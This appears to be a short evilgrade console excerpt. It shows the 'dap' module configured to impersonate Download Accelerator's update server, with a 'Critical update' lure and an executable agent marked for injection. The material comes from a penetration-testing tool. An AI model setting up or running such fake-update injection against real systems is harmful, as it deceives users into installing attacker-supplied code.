 evilgrade>configure dap
evilgrade(dap)>show options
Display options:
===============
Name = Download Accelerator
Version = 1.0
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = ""
VirtualHost = "(update.speedbit.com)"
.----------------------------------------------------------------------------------------------------------.
| Name        | Default                                         | Description                              |
+-------------+-------------------------------------------------+------------------------------------------+
| description | This critical update fix internal vulnerability | Description display in the update        |
| endsite     | update.speedbit.com/updateok.html               | Website display when finish update       |
| enable      |                                               1 | Status                                   |
| title       | Critical update                                 | Title name display in the update         |
| failsite    | www.speedbit.com/finishupdate.asp?noupdate=&R=0 | Website display when did't finish update |
| agent       | ./agent/agent.exe                               | Agent to inject                          |
'-------------+-------------------------------------------------+------------------------------------------'